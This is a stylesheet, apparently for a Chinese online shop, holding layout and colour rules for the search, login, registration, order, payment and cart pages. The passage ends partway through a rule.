.pl_other img {
    vertical-align: middle;
}
.other_pl_dl {
    margin-bottom: 12px;
}
.other_pl_dl dt {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #c10005;
    font-family: "宋体";
    height: 20px;
    line-height: 20px;
}
.other_pl_dl dt a {
    color: #c10005;
    display: block;
    float: left;
    overflow: hidden;
    text-decoration: none;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 155px;
}
.other_pl_dl dt a:hover {
    color: #c10005;
}
.other_pl_dl dt span {
    background: #c10005 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: left;
    height: 12px;
    line-height: 12px;
    margin: 4px 3px 0;
    overflow: hidden;
    text-align: center;
    width: 12px;
}
.other_pl_dl dd {
    height: 54px;
    line-height: 18px;
    margin-top: 2px;
    overflow: hidden;
}
.pl_yony {
    margin-top: 15px;
    text-indent: 10px;
}
.pl_yony a {
    color: #000;
    font-weight: bold;
}
.pl_yony a:hover {
    color: #f00;
}
.search_con {
    padding: 10px;
}
dl.sear_dl {
    border-bottom: 1px dotted #ccc;
    color: #666;
    height: 355px;
    margin-bottom: 10px;
    overflow: hidden;
    padding-bottom: 10px;
}
dl.sear_dl dt.tit, .l2tit {
    font-size: 14px;
    line-height: 25px;
    text-indent: 10px;
}
dl.sear_dl dt.tit .tit_a, .l2tit .tit_a {
    background: url("Img/ico10.gif") no-repeat scroll 0 12px;
    display: block;
    float: left;
    height: 25px;
    overflow: hidden;
    white-space: nowrap;
}
dl.sear_dl dt.tit .tit_b {
    display: block;
    float: left;
    height: 25px;
    overflow: hidden;
    white-space: nowrap;
    width: 300px;
}
dl.sear_dl dt.tit .span1, .l2tit .span1 {
    float: left;
    font-size: 12px;
    margin-left: 10px;
}
dl.sear_dl dt.tit .span2, .l2tit a .span2 {
    float: left;
    margin-left: 10px;
}
dl.sear_dl dt.tit .span2 a, .l2tit a .span2 a {
    color: #ff0000;
}
dl.sear_dl dd.d1 {
    color: #000;
    line-height: 22px;
    overflow: hidden;
    padding: 0 10px;
    text-align: justify;
}
dl.sear_dl dd span, .l2tit span {
}
dl.sear_dl dd a, .l2tit a {
    text-decoration: underline;
}
dl.sear_dl dd .a_d {
    color: #c10005;
    line-height: 20px;
    margin-right: 5px;
    padding-left: 10px;
}
.search_con .search_hl {
    color: Red;
    padding: 0;
}
.sear_dl .dt2 {
    float: left;
    height: 347px;
    padding-left: 10px;
    width: 254px;
}
.sear_dl .dt2 a {
    border: 1px solid #ccc;
    display: block;
    height: 343px;
    padding: 1px;
    width: 250px;
}
.sear_dl .dt2 img {
    display: block;
    height: 343px;
    width: 250px;
}
.sear_dl .d2 {
    height: 330px;
    line-height: 22px;
    overflow: hidden;
    padding-left: 10px;
    text-align: justify;
}
.logo2 {
    float: left;
}
.logo2 img {
    display: block;
}
.u_top_rt {
    float: right;
    height: 32px;
    margin-top: 5px;
    width: 580px;
}
.u_top_rt .zfb {
    float: left;
    margin-right: 10px;
    margin-top: 12px;
    vertical-align: middle;
}
.u_name {
    display: inline;
    float: left;
    line-height: 20px;
    margin-right: 10px;
    margin-top: 13px;
}
.u_name span {
    color: #c10005;
    font-weight: bold;
}
.u_next {
    float: left;
    height: 50px;
    width: 300px;
}
.u_top_call {
    color: #f00;
    margin-bottom: 5px;
    padding-right: 12px;
    text-align: right;
}
.u_top_call img {
    vertical-align: middle;
}
.u_top_call span {
    font-size: 14px;
    font-weight: bold;
    margin-left: 5px;
}
.u_top_nav {
}
.u_top_nav ul {
    margin: 0;
    padding: 0;
}
.u_top_nav ul li {
    float: left;
    margin-left: 8px;
}
.u_top_nav ul li a {
    background: #f7f7f7 url("Img/ico33.gif") no-repeat scroll 4px 7px;
    border: 1px solid #222;
    display: block;
    padding: 2px 4px 2px 16px;
}
.u_top_nav ul li a:hover {
    background: #eef2fd url("Img/ico32.gif") no-repeat scroll 4px 7px;
    border: 1px solid #c10005;
    text-decoration: none;
}
.u_menu {
    background: url("Img/u_menu_bg.gif") repeat-x scroll 0 0;
    line-height: 35px;
    margin-bottom: 10px;
}
.u_menu div {
    font-size: 14px;
    font-weight: bold;
    margin: 0 auto;
    width: 900px;
}
.u_menu a {
    color: #fff;
    padding-left: 10px;
}
.u_menu a:hover {
    color: #fff;
}
.userleftnav {
    background: #eef2fd none repeat scroll 0 0;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 1px;
}
.userleftnav h4 {
    background-position: -63px -337px;
    color: #000;
    line-height: 28px;
    text-indent: 25px;
}
.userleftnav ul {
    margin: 0 auto;
    padding: 5px 10px;
}
.userleftnav li {
    overflow: hidden;
    text-indent: 10px;
    white-space: nowrap;
}
.userleftnav ul a {
    display: block;
    height: 25px;
    line-height: 25px;
}
.userleftnav ul a:hover {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #c10005;
    height: 23px;
    line-height: 23px;
    text-decoration: none;
}
.u_right_main {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 12px;
}
.left_ad {
    border: 1px solid #ccc;
    margin-bottom: 20px;
    padding: 1px;
    width: 195px;
}
.u_crumbs {
    margin-bottom: 10px;
}
.u_crumbs a {
    color: #000;
}
.u_crumbs a:hover {
    color: #c10005;
}
.u_crumbs span {
    color: #c10005;
}
.u_dingyue {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 15px;
}
.u_dingyue dl {
    width: 100%;
}
.u_dingyue dt {
    border: 0 none;
    float: left;
    width: 97px;
}
.u_dingyue dt img {
    margin-top: 10px;
}
.u_dingyue dl .u_dy_con {
    border: 3px solid #c10005;
    float: right;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
    padding: 10px;
    width: 485px;
}
.u_dy_con .tit {
    font-weight: bold;
}
.u_dingyue dl .tit_b {
    display: block;
    float: left;
    font-size: 14px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 50px;
    width: 435px;
}
.u_dingyue dl .a_1 {
    color: #c10005;
    text-decoration: underline;
}
.u_dingyue dl .a_1:hover {
    color: #c10005;
    text-decoration: underline;
}
.u_dingyue dl .a_2 {
    color: #c10005;
    text-decoration: underline;
}
.u_dingyue dl .a_2:hover {
    color: #c10005;
    text-decoration: underline;
}
.u_dingyue dl .img_2 {
    margin-left: 10px;
}
h4.dy_h4 {
    background: #f2f2f2 none repeat scroll 0 0;
    height: 30px;
    line-height: 30px;
    text-indent: 15px;
}
.u_dy_ta {
    border: 1px solid #cfcfcf;
    color: #333;
    font-family: "宋体";
    line-height: 18px;
    margin-bottom: 10px;
    padding: 8px;
}
.u_dy_tab {
    line-height: 22px;
    margin-bottom: 10px;
    width: 100%;
}
.bot_btn {
    margin-top: 15px;
    text-align: center;
}
.dy_tit {
    font-weight: bold;
    line-height: 25px;
}
.bot_btn .b10, .bot_btn .b11, .bot_btn .b08, .bot_btn .b04, .bot_btn .b13 {
    margin-right: 13px;
}
.bot_btn2 .b02 {
    margin-right: 10px;
}
.bot_btn2 .b04, .bot_btn2 .b05 {
    margin-right: 10px;
    margin-top: 10px;
}
.bot_line {
    background: #f00 none repeat scroll 0 0;
    font-size: 0;
    height: 2px;
}
.copyright {
    line-height: 22px;
}
.copyright span {
    margin: 0 8px;
}
.ft_menu {
}
.ft_menu a {
    color: #000;
    margin: 0 5px;
}
.ft_menu a:hover {
    color: #f00;
}
.u_tg {
    border: 1px solid #ccc;
    font-size: 14px;
    margin-bottom: 10px;
    padding: 8px;
}
.u_tg .tit {
    font-size: 14px;
}
.u_tg .text {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
}
.u_tg .u_em {
    margin-top: 5px;
}
.u_tg .u_em a {
    color: #dd3904;
    float: right;
    font-weight: bold;
    margin-right: 2px;
}
dl.userinfo {
    background: #fcedd8 none repeat scroll 0 0;
    height: 115px;
    margin: 5px 0 0;
    overflow: hidden;
    padding: 5px;
}
dl.userinfo dt {
    border: 1px solid #ccc;
    float: right;
    height: 113px;
    width: 113px;
}
dl.userinfo dt img {
    display: block;
    height: 113px;
    width: 113px;
}
dl.userinfo dd {
    float: left;
    line-height: 22px;
    padding: 0 12px;
    width: 491px;
}
dl.userinfo dd.d1 {
    background: #ffffff none repeat scroll 0 0;
    border: 3px solid #b77d29;
    height: 105px;
    line-height: 35px;
    margin-bottom: 10px;
    margin-top: 2px;
    width: 540px;
}
dl.userinfo dd.d1 span {
    display: block;
    height: 35px;
    overflow: hidden;
}
.u_right_main .t03 {
    margin: 5px 0;
}
.u_idx_tab {
    line-height: 25px;
    margin-left: 15px;
}
.u_right_main .t07 {
    margin-top: 20px;
}
.u_idx_news {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    padding: 5px 0 5px 10px;
}
.idx_ul {
    float: left;
    width: 385px;
}
.idx_ul li {
    background: url("Img/ico16.gif") no-repeat scroll 0 8px;
    height: 20px;
    line-height: 20px;
    padding-left: 7px;
}
.idx_ul li a {
    display: block;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 298px;
}
.idx_ul li span {
    float: right;
    font-size: 11px;
}
.u_idx_news img {
    display: block;
    float: left;
    height: 165px;
    margin-left: 20px;
    width: 219px;
}
.zc_lc1 {
    background: url("Img/zc_lc_1.gif") no-repeat scroll 0 0;
    height: 33px;
    margin: 10px 0 20px;
}
.zc_one {
    font-size: 14px;
    margin-bottom: 10px;
}
.zc_form {
    font-size: 14px;
    line-height: 20px;
}
.zc_form span {
    font-size: 12px;
}
.zc_tab1, .zc_tab2, .zc_tab3 {
    background: #f6f6f6 none repeat scroll 0 0;
    margin-bottom: 10px;
    width: 100%;
}
.zc_tab1 .red_x {
    margin: 0;
}
.zc_tab1 td, .zc_tab2 td, .zc_tab3 td {
    padding: 5px 0;
}
.zc_tab3 .b34 {
    font-size: 12px;
    padding-left: 18px;
}
.zc_tab2 img {
    display: none;
}
.zc_tab2 .tr {
    text-align: right;
    width: 80px;
}
.zc_tab2 cite {
    background: #fff8e8 none repeat scroll 0 0;
    border: 1px solid #ffe7af;
    color: Red;
    display: inline-block;
    font-size: 12px;
    font-style: normal;
    padding: 0 5px;
}
.zc_tab2 td img {
    padding-left: 30px;
}
.zc_tab2 .code {
    padding-left: 100px;
}
.zc_tab2 .code img {
    padding-right: 10px;
    vertical-align: middle;
}
.zc_form h4 {
    color: #000;
    margin: 20px 0 10px;
}
.zc_tab {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #d0d0d0;
    color: #666;
    padding-left: 25px;
    width: 100%;
}
.zc_tab td {
    padding: 3px 0;
}
.zc_tab .red_x {
    margin: 0;
}
.zc_form .tab_bz {
    text-align: right;
}
.zc_form .ty {
    text-align: center;
}
.zc_form .ty span {
    color: #f00;
    font-size: 14px;
    margin: 10px 0;
}
.zc_form .textarea2 {
    background: #f7f7f7 none repeat scroll 0 0;
    margin-bottom: 10px;
    overflow-y: auto;
    width: 99%;
}
.zc_cg {
    background: #f1f4fe none repeat scroll 0 0;
    border: 2px solid #c10005;
    font-size: 14px;
    line-height: 20px;
    margin: 10px auto 0;
    padding: 20px;
    text-align: center;
    width: 650px;
}
.zc_cg .zc_zy {
    color: #c10005;
    font-weight: bold;
}
.zc_cg .b17, .zc_cg .b18 {
    margin: 15px 20px 0 0;
}
.pass_tis {
    color: #666;
    font-size: 14px;
    line-height: 20px;
}
.pass_tis span {
    color: #f00;
    font-weight: bold;
}
.getpassword1 {
    background: url("Img/getpassword1.gif") no-repeat scroll right center;
    color: #666;
    font-size: 14px;
    height: 124px;
    margin: 10px auto 0;
    width: 350px;
}
.getpassword1 div {
    margin-bottom: 10px;
}
.getpassword1 span {
    color: #c10005;
    font-weight: bold;
}
.getpassword1 .b17 {
    display: inline;
    margin-left: 18px;
    margin-top: 10px;
}
.getpassword2 {
    background: url("Img/getpassword2.gif") no-repeat scroll right center;
    color: #666;
    font-size: 14px;
    height: 150px;
    margin: 0 auto;
    padding-top: 50px;
    width: 470px;
}
.getpassword2 .text {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 18px;
    width: 230px;
}
.getpassword2_1 {
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 75px;
}
.getpassword2_2 {
    margin-top: 20px;
    padding-left: 78px;
}
.zc_cg span {
    color: #c10005;
}
.cg_img {
    margin-right: 10px;
    vertical-align: middle;
}
.pass_tab, .pass_tab2 {
    color: #666;
    font-size: 14px;
    margin: 0 auto;
}
.pass_tab td, .pass_tab2 td {
    padding: 5px 0;
}
.pass_tab a, .pass_tab2 a {
    color: #ff0000;
    text-decoration: underline;
}
.pass_tab a:hover, .pass_tab2 a:hover {
}
.pass_tab2 {
    display: inline;
    float: left;
    margin: 20px 20px 0 120px;
}
.pho_img {
    float: left;
}
.pass_tab2 .text {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
}
.pho_ok {
    line-height: 25px;
    padding-left: 50px;
    text-align: left;
}
.pho_ok img {
    float: left;
}
.pho_ok span {
    font-weight: bold;
}
.login_dl_left {
    border: 1px solid #ccc;
    float: left;
    margin-bottom: 10px;
    width: 400px;
}
.lefttit {
    background: #f7f7f7 url("Img/ico26.gif") no-repeat scroll 20px 17px;
    border: 1px solid white;
    color: #666;
    font-size: 14px;
    line-height: 50px;
    text-indent: 42px;
}
.lefttit .sp_1 {
    font-weight: bold;
}
.lefttit span {
    color: #c10005;
}
.leftinfo {
    background: url("Img/login_left_form_bg.gif") repeat-x scroll center top;
    color: #666;
    height: 311px;
    padding: 0 0 0 42px;
}
.leftinfo .login_tab {
    font-size: 14px;
    line-height: 20px;
    margin-top: 7px;
}
.leftinfo .login_tab td {
    padding: 5px 0;
}
.leftinfo .login_tab a {
    color: #f00;
    font-size: 12px;
    text-decoration: underline;
}
.leftinfo .login_tab .a2 {
    background: url("Img/ico7.gif") no-repeat scroll 0 6px;
    color: #f00;
    line-height: 20px;
    padding-left: 10px;
    text-decoration: none;
}
.login_dl_right {
    border: 1px solid #ccc;
    float: right;
    padding-bottom: 10px;
    width: 545px;
}
.righttit {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid white;
    line-height: 50px;
    text-indent: 10px;
}
.rightinfo {
    border-top: 1px solid #eaeaea;
    padding: 0 10px;
}
.rightinfo li {
    background: url("Img/ico10.gif") no-repeat scroll 0 14px;
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding-left: 10px;
    white-space: nowrap;
    width: 515px;
}
.rightinfo li .a_1 {
    color: #c10005;
    text-decoration: underline;
}
.rightinfo li .a_1:hover {
    color: #c10005;
}
.rightinfo li .a_2 {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.rightinfo div.tr {
    padding: 32px 0 51px;
}
.agent_tab {
    border: 1px solid #ccc;
    line-height: 25px;
    margin-bottom: 15px;
    margin-top: 10px;
    text-align: center;
    width: 100%;
}
.agent_tab .tl {
    padding-left: 10px;
}
.agent_tab th {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-weight: normal;
}
.agent_tab td {
    border: 1px solid #ccc;
}
.agent_pro_dl {
    border-bottom: 1px solid #ccc;
    color: #666;
    height: 165px;
    line-height: 22px;
    margin-bottom: 25px;
    overflow: hidden;
    padding-bottom: 15px;
}
.agent_pro_dl dt {
    float: left;
    height: 164px;
    overflow: hidden;
    width: 164px;
}
.agent_pro_dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 160px;
    padding: 1px;
    width: 160px;
}
.agent_pro_dl dt a:hover {
    border: 1px solid #c10005;
}
.agent_pro_dl dt img {
    display: block;
    height: 160px;
    width: 160px;
}
.agent_pro_dl dd {
    float: right;
    margin-bottom: 7px;
    overflow: hidden;
    width: 550px;
}
.agent_pro_dl .d1 {
    height: 20px;
    width: 550px;
}
.agent_pro_dl .d1 .tit {
    color: #c10005;
    display: block;
    float: left;
    font-size: 14px;
    font-weight: bold;
    height: 20px;
    overflow: hidden;
    text-decoration: underline;
    width: 230px;
}
.agent_pro_dl .d1 .sp_1 {
    margin-left: 50px;
}
.agent_pro_dl .d1 .sp_1 span {
    text-decoration: line-through;
}
.agent_pro_dl .d1 .sp_2 {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
    margin-left: 10px;
}
.agent_pro_dl .sp_b {
    font-weight: bold;
}
.agent_pro_dl .d2 {
    height: 60px;
    overflow: hidden;
}
.agent_pro_dl .b29, .agent_pro_dl .b28 {
    height: 25px;
    margin-top: 10px;
    padding-bottom: 3px;
}
.base_tab {
    color: #666;
    font-size: 14px;
    width: 80%;
}
.base_tab span {
    font-size: 12px;
}
.base_tab td {
    padding: 5px 0;
}
.base_tab .vat {
    text-align: right;
}
.base_tab .b17 {
    margin-right: 10px;
}
.pass_xg {
    margin: 20px auto 0;
}
.pass_xg .tr {
    color: #666;
    font-size: 14px;
}
.pass_xg .tr span {
    color: #f00;
}
.pass_xg img {
    margin-left: 20px;
}
.pass_xg a {
    color: #c10005;
    text-decoration: underline;
}
.pass_xg a:hover {
    color: #c10005;
}
.pass_xg_bot {
    color: #666;
    font-size: 14px;
    line-height: 20px;
    margin: 0 auto;
    width: 500px;
}
.pass_xg_bot h4 {
    color: #ff0000;
}
.pass_xg_bot .xg_bot {
    margin-top: 10px;
    text-align: center;
    width: 410px;
}
.u_faq {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ccc;
    color: #666;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 10px;
}
.u_faq .wt {
    margin-bottom: 5px;
}
.u_faq .for {
    background: #ecf1ff none repeat scroll 0 0;
    border: 1px solid #4470f6;
    padding: 10px;
}
.u_faq strong {
    font-weight: bold;
}
.faq_tab {
    border: 0 none;
    margin-top: 20px;
}
.faq_tab .textarea {
    width: 278px;
}
.faq_tab td {
    padding: 3px 0;
}
.faq_tab td span {
    color: #f00;
    font-weight: bold;
    padding-left: 4px;
}
.add_top {
    font-size: 14px;
    margin-bottom: 10px;
}
.add_top span {
    color: #c10005;
    font-weight: bold;
}
.add_tab {
    border: 1px solid #ccc;
    font-family: "宋体";
    margin-bottom: 15px;
    width: 100%;
}
.add_tab th {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-weight: bold;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.add_tab th span {
    font-weight: normal;
}
.add_tab td {
    border: 1px solid #ccc;
    height: 25px;
    text-align: center;
}
.add_tab a {
    color: #000;
}
.add_tab a:hover {
    color: #c10005;
    text-decoration: none;
}
.add_tab a.a {
    color: #c10005;
}
.add_tab a.a:hover {
    color: #c10005;
}
.fieldset {
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
.legend {
    background: #f9f5f5 none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 14px;
    font-weight: bold;
    margin-left: 10px;
    padding: 5px;
}
.add_tab2 {
    margin: 10px 0 10px 15px;
}
.add_tab2 td {
    padding: 5px 0;
}
.add_tab2 td span {
    color: #666;
}
.add_tab2 td .red_x {
    color: #ff0000;
}
.favorites {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #c10005;
    color: #c10005;
    font-family: "宋体";
    line-height: 22px;
    margin-bottom: 10px;
    padding: 8px 0;
    text-indent: 10px;
}
.favorites .b {
    font-weight: bold;
}
.favorites a {
    color: #c10005;
    padding: 5px 8px 0;
}
.fav_search {
    margin-bottom: 15px;
}
.fav_search a {
    color: #c10005;
}
.fav_search span {
    float: right;
}
.fav_search .text {
    height: 17px;
    line-height: 17px;
}
.fav_nav {
    margin-bottom: 0;
}
.fav_nav a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #f6f0f0 none repeat scroll 0 0;
    border-color: #cfcfcf;
    border-image: none;
    border-style: solid;
    border-width: 1px 1px 0;
    color: #666;
    display: block;
    float: left;
    margin: 0 8px 0 -1px;
    padding: 4px 8px;
    position: relative;
    top: 3px;
}
.fav_nav a:hover {
    color: #c10005;
}
.fav_nav a.b {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0;
    padding: 5px 8px;
    position: relative;
    top: 0;
}
.fav_nav a.b:hover {
    color: #c10005;
}
.order_top {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    margin-top: 25px;
}
.order_top_con {
    background: #f6f6f6 none repeat scroll 0 0;
    border: 1px solid #fff;
    padding-bottom: 10px;
}
.order_top_con li {
    background: #f9f5f5 none repeat scroll 0 0;
    border: 1px solid #ddd;
    display: inline;
    float: left;
    line-height: 25px;
    margin-left: 10px;
    padding: 0 7px;
    position: relative;
    top: -15px;
}
.order_top_con li .b {
    font-weight: bold;
}
.order_top_con li a {
    color: #000;
}
.order_top_con li a:hover {
    color: #c10005;
}
.order_top_con table {
    line-height: 28px;
    margin: 0 0 0 10px;
}
.add_tab .cashou {
    color: #c10005;
}
.add_tab .cashou:hover {
    color: #c10005;
    text-decoration: underline;
}
.total {
    font-size: 14px;
    margin-bottom: 10px;
    margin-top: -10px;
}
.total span {
    font-size: 12px;
}
.total span .color {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
}
dl.pay_top {
    margin-bottom: 10px;
}
dl.pay_top dt {
    float: left;
    height: 130px;
    overflow: hidden;
    width: 168px;
}
dl.pay_top dt img {
    display: block;
    margin-top: 20px;
}
dl.pay_top dd {
    line-height: 25px;
}
.pay_box {
    background: #e4ebff none repeat scroll 0 0;
    margin-bottom: 10px;
    margin-top: 10px;
    padding: 10px 0;
}
.pay_tab {
    font-size: 14px;
    width: 100%;
}
.pay_tab td {
    padding: 3px 0;
}
.add_tab2 .textarea {
    width: 280px;
}
.pay_bank {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    padding-bottom: 10px;
}
.bank_tit {
    font-size: 14px;
    font-weight: bold;
    line-height: 25px;
    text-align: center;
}
ul.p_bank_ul li, ul.p_bank_ul2 li {
    border: 1px solid #ccc;
    display: inline;
    float: left;
    height: 33px;
    overflow: hidden;
    width: 113px;
}
ul.p_bank_ul li {
    margin: 10px 15px 0;
}
.p_bank2 {
    border: 1px solid #ccc;
    margin-top: 5px;
    padding: 10px 0;
}
ul.p_bank_ul2 li {
    margin: 10px 0 0 25px;
}
.pay_top span {
    color: #c10005;
    font-weight: bold;
}
.pay_top a {
    color: #c10005;
    float: right;
    text-decoration: underline;
}
.pay_top a:hover {
    color: #c10005;
}
.pay_tab span {
    font-size: 12px;
    font-weight: bold;
}
.pay_tab .tr span {
    font-size: 14px;
    font-weight: bold;
}
.pay_border {
    background: #fff none repeat scroll 0 0;
    border: 3px solid #c10005;
    float: left;
    font-size: 12px;
    line-height: 20px;
    padding: 10px;
    text-align: left;
    width: 534px;
}
.pay_border div {
    line-height: 20px;
}
.friend_tit {
    line-height: 25px;
    margin-bottom: 3px;
}
.friend_tit span {
    float: right;
    margin-bottom: 3px;
}
.friend_tit a {
    color: #000;
    margin: 0 8px;
}
.friend_tit a:hover {
    color: #c10005;
}
.friend_tit a.b {
    color: #c10005;
    font-weight: bold;
}
.friend_bot {
    border: 1px solid #e4e3e3;
    height: 260px;
    margin: 40px auto 20px;
    width: 402px;
}
.friend_bot_tit {
    background: #ebebeb none repeat scroll 0 0;
    border-bottom: 1px solid #e4e3e3;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
    width: 382px;
}
.sp_close {
    float: right;
}
.sp_close img {
    margin-left: 5px;
    vertical-align: middle;
}
.friend_tab {
    float: left;
    font-family: "宋体";
    margin: 20px 0 0 10px;
}
.friend_tab td {
    padding: 3px 0;
}
.friend_tab .textarea {
    height: 100px;
    width: 260px;
}
.friend_tab .b15 {
    margin-right: 10px;
}
.move {
    color: #c10005;
    font-weight: bold;
    padding: 10px 0;
}
.add_tab td.move_lt {
    text-align: left;
}
.move_lt select {
    margin-left: 10px;
}
.move_lt .b37 {
    font-weight: bold;
    padding-bottom: 3px;
}
.move_lt .b36 {
    padding-bottom: 3px;
}
.friend_bot2 {
    border: 1px solid #e4e3e3;
    display: inline;
    float: left;
    height: 336px;
    margin: 40px 0 20px 30px;
    width: 600px;
}
.friend_bot_tit2 {
    background: #ebebeb none repeat scroll 0 0;
    border-bottom: 1px solid #e4e3e3;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
    width: 580px;
}
.u_close {
    margin: 0 0 0 5px;
    vertical-align: middle;
}
.u_close img {
    margin: 5px 0 0 5px;
}
.u_fr_tab2 {
    float: left;
    font-family: "宋体";
    line-height: 22px;
    margin: 20px 0 0;
}
.u_fr_tab2 .name {
    color: #c10005;
    font-size: 14px;
    font-weight: bold;
}
.u_fr_tab2 .text {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
    width: 180px;
}
.u_fr_tab2 td .sp {
    color: #000;
}
.u_fr_tab2 .textarea {
    border: 1px solid #ccc;
    height: 100px;
    margin-top: 5px;
    width: 285px;
}
.u_tab_rt {
    float: left;
    margin-top: 20px;
    width: 160px;
}
.u_tab_rt .u_fr_img1 {
    display: block;
    float: right;
    height: 66px;
    margin-bottom: 10px;
    margin-top: 18px;
    width: 77px;
}
.u_fr_title {
    background: #c10005 none repeat scroll 0 0;
    color: #fff;
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    width: 160px;
}
.u_fr_list {
    border: 1px solid #c10005;
    height: 95px;
    margin-bottom: 1px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-top: 5px;
    width: 158px;
}
.u_fr_list li {
    height: 22px;
    line-height: 22px;
    padding-left: 5px;
    width: 153px;
}
.u_fr_list li a {
    border-bottom: 1px dashed #333;
}
.u_fr_list li a:hover {
    text-decoration: none;
}
.u_fr_list .u_fr_1 {
    height: 13px;
    width: 12px;
}
.u_fr_bot a {
    color: #c10005;
}
.u_dy_main {
}
.u_dy_main_title {
    color: #666;
    font-size: 14px;
    line-height: 25px;
    margin-top: 15px;
}
.u_dy_main .textarea {
    border: 1px solid #ccc;
    font-size: 14px;
    line-height: 20px;
    padding: 5px;
    width: 716px;
}
.u_invitatio_main2 {
    border: 1px solid #ccc;
    color: #bbb;
    font-size: 14px;
    height: 200px;
    line-height: 20px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 5px 0 5px 5px;
    width: 660px;
}
.sms_tab {
    border: 1px solid #ccc;
    font-family: "宋体";
    line-height: 25px;
    margin-bottom: 10px;
    width: 100%;
}
.sms_tab th {
    background: #f9f9f9 none repeat scroll 0 0;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    height: 30px;
    line-height: 30px;
}
.sms_tab td {
    border-bottom: 1px dashed #ccc;
}
.cart_main {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 0 15px 15px;
}
.cart_top {
    border: 1px solid #ccc;
    margin-bottom: 5px;
}
.cart_nav {
    background: #efeeef none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
}
.cart_n_rt {
    float: right;
}
.cart_n_rt span {
    margin-left: 10px;
}
.cart_n_rt .sp_1 {
    color: #c10005;
}
.cart_n_rt .sp_2 {
    font-weight: normal;
}
.cart_n_rt .sp_2 .a_1 {
    color: #000;
    font-weight: bold;
}
.cart_n_rt .sp_2 .a_1:hover {
    color: #c10005;
}
.cart_n_rt a {
    color: #ff0000;
    font-weight: normal;
}
.cart_n_rt a:hover {
    color: #f00;
}
.cart_crumbs {
    font-weight: bold;
    line-height: 30px;
    margin: 6px 0;
}
.cart_crumbs a {
    color: #000;
}
.cart_crumbs a:hover {
    color: #c10005;
}
.orders {
    color: #666;
    margin-bottom: 15px;
}
.orders span {
    font-weight: bold;
}
.orders .sp_end {
    color: #c10005;
    font-size: 14px;
}
.orders img {
    margin: 0 5px;
    vertical-align: middle;
}
.cart_tab_1 {
    color: #666;
    line-height: 25px;
    margin-bottom: 15px;
    width: 100%;
}
.cart_tab_1 th {
    border-bottom: 1px dashed #ccc;
    font-weight: bold;
}
.cart_tab_1 td {
    border-bottom: 1px dashed #ccc;
    height: 25px;
}
.sp_sj {
    font-weight: bold;
    margin-left: 50px;
}
.songhuo {
    color: #666;
    margin-bottom: 15px;
}
.songhuo img {
    margin-left: 10px;
    vertical-align: middle;
}
.zhifb {
    color: #666;
    margin: 20px 0;
}
.zhifb img {
    margin-left: 10px;
    vertical-align: middle;
}
.cart_tab_2 {
    border: 1px solid #ddd;
    line-height: 30px;
    margin: 5px 0 10px;
    text-align: center;
    width: 100%;
}
.cart_tab_2 th {
    border: 1px solid #ddd;
    font-weight: bold;
    text-align: center;
}
.cart_tab_2 td {
    border: 1px solid #ddd;
}
.cart_tab_2 th.tl {
    padding-left: 10px;
    text-align: left;
}
.cart_tab_2 .tl {
    padding-left: 10px;
}
.cart_tab_2 a {
    color: #000;
}
.cart_tab_2 a:hover {
    color: #c10005;
}
.jiesuan {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    margin-bottom: 8px;
}
.jiesuan .sp_1 {
    color: #c10005;
}
.jiesuan .sp_2 {
    color: #f00;
    font-weight: bold;
}
.send_news h4 {
    background: #ededed none repeat scroll 0 0;
    height: 28px;
    line-height: 28px;
    padding-left: 10px;
}
.send_news h4 a {
    position: relative;
    right: 5px;
    top: 5px;
}
.send_news dl {
    border-bottom: 1px solid #d5d5d5;
    color: #666;
